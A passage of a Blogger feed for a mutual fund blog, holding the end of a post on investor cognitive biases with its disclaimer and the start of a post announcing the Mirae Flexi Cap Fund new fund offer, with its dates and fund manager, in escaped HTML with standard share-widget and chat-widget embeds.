keep emotions at bay and stick to quality advice rather than\nbeing influenced easily.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb style=\"background-color: white; color: #282828; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2024\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/1728393853133835528"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/1728393853133835528"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2024\/02\/various-cognitive-biases-that-an-investor-faces-explained.html","title":"Cognitive Biases you face as an Investor"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQTBHF7pwiUW4zQszkh_BCbypEwB0noCo71EH3T8oIzk7a_qlQdoR54Ds3lSUAzFq7JYxf8CnhocTaC1N4ElhtPnHFGKSUGdtAqVrmEJcY1NoLjo6C0cnptHTDWP2hYffgj012fBR-Y8LTin5w8CjHkvBn24F94VmMUhtTu6pJuV8tAiS24_e-w0B98NU\/s72-c\/questions-2519654_640.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-4425368819791923965"},"published":{"$t":"2023-02-09T21:44:00.001+05:30"},"updated":{"$t":"2023-02-09T21:44:37.923+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"equity mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sip mutual fund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Mutual Funds"}],"title":{"type":"text","$t":"Mirae Flexi Cap Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae Mutual Fund is\ncoming out with a NFO in the form of Mirae Flexi cap Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae Flexi cap Fund\nwould be a flexi cap fund with no restriction to any caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from February 03, 2023 to February 17, 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4GTrXB2XgPJTypsm1onZiyN6fz9i2ikjTlutK9IiEtMk1hiQ-bQekP6M2GjcVLRGlfR28NugFCuezJpOjFbSSzktEKMZHV5xl-wTryA9bfvc4o3HNzevKSCkGFympJjujfexThLIB-wFdpQfrhb3WLkgxY2hkqQ1LCwaUiM_JtuiCAQE3jCsuHh06\/s680\/unnamed%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mirae asset mutual fund\" border=\"0\" data-original-height=\"665\" data-original-width=\"680\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4GTrXB2XgPJTypsm1onZiyN6fz9i2ikjTlutK9IiEtMk1hiQ-bQekP6M2GjcVLRGlfR28NugFCuezJpOjFbSSzktEKMZHV5xl-wTryA9bfvc4o3HNzevKSCkGFympJjujfexThLIB-wFdpQfrhb3WLkgxY2hkqQ1LCwaUiM_JtuiCAQE3jCsuHh06\/s16000\/unnamed%20(1).jpg\" title=\"mirae flexi cap fund\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO\ndetails for Mirae Flexi Cap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E03\/02\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E17\/02\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EVrijesh Kasera\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 